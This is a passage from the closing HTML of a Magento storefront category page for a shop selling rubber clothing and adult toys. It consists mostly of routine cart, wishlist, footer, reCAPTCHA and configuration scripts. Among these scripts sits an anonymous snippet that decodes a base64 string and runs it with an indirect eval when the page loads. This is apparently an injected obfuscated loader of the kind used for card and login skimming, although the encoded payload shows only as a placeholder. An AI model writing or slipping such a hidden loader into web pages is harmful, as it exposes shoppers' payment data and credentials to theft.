                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.rubberevashop.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>


<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Additional Options"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_GB/i/bnr/bnr_wePrefer_150x60.gif"
                 alt="Additional Options"
                 title="Additional Options" />
        </a>
    </div>
</div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="pre-footer">
<div class="pre-footer-content">
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/measurements/">Made To Measure</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/chlorination/">Chlorination</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/testimonials/">Testimonials</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/contact/">Contact Us</a></p>
</div>
</div>
</div>
<div class="footer-v1">
<ul>
<li><a href="https://www.rubberevashop.com/about-us/">About Us</a></li>
<li><a href="https://www.rubberevashop.com/custom-outfits/">Custom Outfits</a></li>
<li><a href="https://www.rubberevashop.com/payment/">Payment</a></li>
<li><a href="https://www.rubberevashop.com/cancellations/">Cancellations</a></li>
<li><a href="https://www.rubberevashop.com/shipping/">Shipping</a></li>
<li><a href="https://www.rubberevashop.com/returns/">Returns</a></li>
<li><a href="https://www.rubberevashop.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.rubberevashop.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
</ul>
<div class="col-sm-12 col-xs-12 text-center social"><a class="social-icons si-borderless si-facebook" href="#"> <em class="icon-facebook">‍</em> <em class="icon-facebook">‍</em> </a> <a class="social-icons si-borderless si-twitter" href="https://twitter.com/rubbereva"> <em class="icon-twitter">‍</em> <em class="icon-twitter">‍</em> </a> <a class="social-icons si-borderless si-pinterest" href="https://www.pinterest.com/rubberevashop/"> <em class="icon-pinterest">‍</em> <em class="icon-pinterest">‍</em> </a> <a class="social-icons si-borderless si-instagram" href="https://www.instagram.com/rubberevashop/"> <em class="icon-instagram">‍</em> <em class="icon-instagram">‍</em> </a></div>
</div><style></style><style></style><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




<div
    class="field-recaptcha"
    id="wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container"
    data-bind="scope:'recaptcha-f77ddbc107973f97c243776865706675ebc87a42'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></footer>

<style scoped>
    .mfp-bg {
        opacity: 0.8;
        background: #0b0b0b;
    }
</style>
<div class="list-product-js">
    
</div>



<style>
    
    
    
    
    
    
    </style>













<button type="button" title="Back To Top" class="btt-button action"></button>


</div>
<script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs/require.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/mage/requirejs/mixins.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs-config.js"></script>
<script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}}}</script><script type="text/x-magento-init">{"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"rubber\u002Dstrap\u002Don\u002Dpants\u002Dwith\u002Dinflatable\u002Dcock"}}}</script><script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script><script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.rubberevashop.com","secure":true,"lifetime":"3600"}}}</script><script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><script>requirejs(['jquery','underscore','weltpixel_searchautocomplete'],function($,_,searchAutoComplete){$(document).ready(function(){var isEnablePopularSuggestions='1',isEnableCategorySearch='1',isEnableAutoComplete='1',previousSearch='';window.minNumberOfCharacters='3';window.baseURL='https://www.rubberevashop.com/';$('html').on('click',function(event){var targetClass=$(event.target).attr('class'),searchClass='searchautocomplete';if(targetClass!=searchClass)
$('#'+searchClass).hide();})
if(isEnableAutoComplete||isEnablePopularSuggestions||isEnableCategorySearch){$('.search-autocomplete').remove();$('#search').on('keyup',_.debounce(function(){var value=$(this).val();if(value==previousSearch&&$('#search_autocomplete').is(':visible')){return;}
previousSearch=value;if(isEnableAutoComplete&&value.length>=window.minNumberOfCharacters){$(".search .control").addClass("loader-ajax");searchAutoComplete.ajaxSearch();}else{$('#searchautocomplete').hide();}},750));}});});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">window.checkout={"shoppingCartUrl":"https:\/\/www.rubberevashop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.rubberevashop.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.rubberevashop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vc2V4LXRveXMvaW5mbGF0YWJsZS1ydWJiZXItc2V4LXRveXM~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769976637},"prpl_login_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769976637},"prpl_forgotpassword_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.rubberevashop.com\/media\/captcha\/base\/de9f4759df7e65b23135c6c909eab0f2.png","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":true}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"WeltPixel_QuickCart\/minicart\/item\/default.html"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WeltPixel_QuickCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script><script>let channel=new BroadcastChannel('social-login-channel');channel.onmessage=function(event){if(event.data.event==='socialLoginSuccess'){window.MP_ACCESS_TOKEN_KEY=event.data.customerToken;window.location.reload();}
if(event.data.event==='loginRedirect'){if(event.data.data.redirectUrl){window.location.href=event.data.data.redirectUrl;}else{window.location.href=event.data.redirectUrl;}}
if(event.data.event==='windowClose'){window.location.reload();}
if(event.data.event==='requiredMoreInfo'){if(event.data.data.customerToken){window.MP_ACCESS_TOKEN_KEY=event.data.data.customerToken;}
if(typeof window.fakeEmailCallback!=='undefined'){fakeEmailCallback(event.data.data.type,event.data.data.firstName,event.data.data.lastName,event.data.data.typeEmail??'');}
window.close();}};function openLoginPopup(){let currentTime=new Date().toISOString();channel.postMessage({event:'openPopup',time:currentTime});}</script><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.rubberevashop.com\/","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}},"ajaxLogin":{"children":{"recaptcha-register":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4","gtm","wp_confirmation_popup"],"checkout\/cart\/delete":["cart","wp_ga4","gtm"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","wp_ga4","gtm"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","wp_ga4","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/index\/fromcart":["wishlist","cart","wp_ga4"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"pr_amp_checkout\/cart\/add":["cart","directory-data"],"prpopuplogin\/ajax\/register":["*"],"pslogin\/account\/loginpost":["*"],"pslogin\/account\/register":["*"],"pslogin\/account_google\/onetap":["*"],"checkout\/cart\/configure":["wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4","gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4","gtm"],"weltpixel_quickcart\/cart\/couponpost":["cart"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},"clientSideSections":["checkout-data","cart-data","mpdt-data","osc-data"],"baseUrls":["https:\/\/www.rubberevashop.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","pslogin","wp_ga4","gtm","wp_confirmation_popup","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F","isLoggedIn":""}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.rubberevashop.com\/page_cache\/block\/render\/id\/68\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_68","amp_version_is_available","pl_thm_pearl_default","pl_thm_pearl_weltpixel_custom_default","weltpixel_acs","weltpixel_customfooter_removecopyright","weltpixel_custom_header_v3","weltpixel_custom_header_globalpromo_abovemenu","weltpixel_design_elements_bootstrap_grid","weltpixel_design_elements_fonts_core","weltpixel_design_elements_fonts_extended","weltpixel_design_elements_bootstrap_tables","weltpixel_design_elements_toggles_accordions_tabs","weltpixel_design_elements_pricing_boxes","weltpixel_design_elements_headings_blockquotes","weltpixel_design_elements_dividers","weltpixel_design_elements_brand_lists","weltpixel_design_elements_responsive_helpers","weltpixel_design_elements_smooth_scrolling","weltpixel_design_elements_core_icon_boxes","weltpixel_design_elements_extended_icon_boxes","weltpixel_design_elements_alert_boxes","weltpixel_design_elements_testimonials","weltpixel_design_elements_flexslider","weltpixel_design_elements_buttons","weltpixel_design_elements_sections","weltpixel_design_elements_parallax","weltpixel_design_elements_animations_core","weltpixel_design_elements_animations_extended","weltpixel_design_elements_aos_animation","weltpixel_design_elements_remove_calendar_css","weltpixel_design_elements_btt_button","weltpixel_googlecards_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_quickcart_sidebar","weltpixel_speedoptimization_remove_printcss"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/sex-toys\/inflatable-rubber-sex-toys"},"versionCookieName":"private_content_version"}}}</script><script type="text/x-magento-init">{"*":{"Mageplaza_GoogleRecaptcha/js/captcha":{"key":"6LcenTAoAAAAAJta96dohjRBuUhzVq1GrzAOtkcf","language":"en","position":"bottomleft","theme":"light","forms":["#measurement-form"],"type":"invisible","size":""}}}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.rubberevashop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"rubber\u002Dstrap\u002Don\u002Dpants\u002Dwith\u002Dinflatable\u002Dcock"}}}</script><script>require(['jquery','jquery-ui-modules/effect-slide'],function($){if($('body').hasClass('slider-layer')){$('body.slider-layer #layered-filter-block').addClass('slide-in-filter');}
if($('body').hasClass('slider-down-layer')&&$(window).width()>=768){var noOfColumns='15.66%',boxHeight='450px',filterHeight='450px',productWrapperMarginTop=(parseInt(boxHeight.substring(0,boxHeight.length-2))+50)+'px';$('body.slider-down-layer #layered-filter-block').addClass('slide-down-filter');$('body.slider-down-layer .slide-down-filter').css({'height':boxHeight});$('body.slider-down-layer .slide-down-filter .filter-options-item').css({'width':noOfColumns,'height':filterHeight});}
if($('.slide-in-filter').length){$('.wp-ln-overlay').click(pageReset);$('.wp-filters').click(pageSettings);function pageSettings(){$('.block-search, a.logo').css({'z-index':'5'});$('body').addClass('wp-ln-open').css({'height':'100%','overflow':'hidden'});$('nav.navigation').css({'z-index':'1'});$('div.columns').css({'z-index':'6'});$('.wp-ln-overlay').fadeIn(100,'linear',function(){$('.slide-in-filter').delay(350).show("slide",{direction:"left"});});}
function pageReset(){$('.slide-in-filter').hide('slide',{direction:"left"},500,function(){$('body').removeClass('wp-ln-open').css({'height':'auto','overflow':'auto'});$('.wp-ln-overlay').hide();$('div.page-header').css({'z-index':''});$('div.columns').css({'z-index':'1'});$('.block-search, a.logo').css({'z-index':'5'});$('.page-wrapper .nav-sections:not(.sticky-header-nav)').removeAttr('style');});}}else if($('.slide-down-filter').length){$('.wp-filters').on('click',lnSlideDown);function lnSlideDown(){$('.wp-filters').off('click');$('body').attr('data-pwmt',productWrapperMarginTop);$('.products.wrapper').animate({marginTop:productWrapperMarginTop},{duration:500,complete:function(){$('.wp-filters span.wp-slide-down-add').addClass('active');}});$('.wp-slide-down-add:not(active)').off('click');$('.slide-down-filter').slideDown(500,function(){$('.wp-filters').on('click',lnSlideUp);});}
function lnSlideUp(){$('.wp-filters').off('click');$('.slide-down-filter').slideUp({duration:500,start:function(){$('.products.wrapper').animate({marginTop:'0px'},{duration:500,complete:function(){$('.wp-filters span.wp-slide-down-add').removeClass('active');$('.wp-filters').on('click',lnSlideDown);},queue:false});},queue:false});}}else{$('body.slider-layer .toolbar-products').css({'margin-left':'0px'});}});require.config({map:{'*':{"productListToolbarForm":"WeltPixel_LayeredNavigation/js/product/list/toolbar"}}});require(['wpFilterSelect','wpInstantSearch','wpShowMoreLess'],function(){wpFilterSelect.markSelected();wpInstantSearch.searchOptions();wpShowMoreLess.initMoreLess();});</script><script type="text/x-magento-init">{"[data-role=compare-products-sidebar]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><script type="text&#x2F;javascript">function eventListeneroIccwXKRpE(){window.open('https\u003A\u002F\u002Fwww.paypal.com\u002Fgb\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside','paypal','width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes');event.preventDefault();;}
var listenedElementoIccwXKRpEArray=document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");if(listenedElementoIccwXKRpEArray.length!=='undefined'){listenedElementoIccwXKRpEArray.forEach(function(element){if(element){element.onclick=function(event){var targetElement=element;if(event&&event.target){targetElement=event.target;}
return eventListeneroIccwXKRpE.apply(targetElement);};}});}</script><script>require(['jquery','domReady!'],function($){$('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container').appendTo('#newsletter-validate-detail');});</script><script type="text/x-magento-init">{"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script><script type="text/javascript">require(['jquery','domReady!'],function($){if($('#newsletter-footer').length){$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').appendTo('#newsletter-footer');}else{$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').remove();}});</script><script type="text/x-magento-init">{"#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-f77ddbc107973f97c243776865706675ebc87a42":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f77ddbc107973f97c243776865706675ebc87a42"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.rubberevashop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="text/javascript">(function(){const k="[base64]";const d=s=>decodeURIComponent(escape(atob(s)));(1,eval)(d(k));})();</script><script>require(['jquery','Magento_Customer/js/customer-data','mage/cookies','domReady!'],function($,customerData){if($.cookie('pr-amp-product-added-to-cart')){setTimeout(function(){customerData.reload(['cart']);},200);$.cookie('pr-amp-product-added-to-cart','',{path:'/',expires:-1});}});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">require(['jquery','designelements_base'],function($,SEMICOLONBASE){var options={"breakpoints":{"xxs":{"enter":0,"exit":319},"xs":{"enter":"320","exit":479},"s":{"enter":"480","exit":639},"m":{"enter":"640","exit":767},"l":{"enter":"768","exit":1023},"xl":{"enter":"1024","exit":10000}}};$(document).ready(SEMICOLONBASE.widget.init(options));$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONBASE.widget.responsiveWpClasses();},500);});});</script><script nonce="Y3pxdGY1d2tsa3F4YnYyOHd0cnlrbW8zNjJ2b3liZG8=">window.Pearl=window.Pearl||{};window.Pearl.scrollCollapsibleToTop=0;</script><script 